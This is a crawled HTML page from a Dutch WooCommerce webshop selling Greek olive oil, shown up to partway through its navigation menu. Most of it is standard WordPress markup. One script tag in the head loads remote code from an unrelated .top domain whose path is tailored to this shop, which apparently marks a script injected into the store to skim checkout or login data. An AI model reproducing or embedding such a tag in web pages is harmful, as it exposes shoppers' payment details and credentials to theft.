

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/
body_size: 17349
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Diverse olie | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Diverse olie Category feed" href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style-cpt.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product_cat/23"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-cpt-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-cpt-global-17661357045165.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-176613549198.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="archive tax-product_cat term-diverse-olijfolie term-23 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
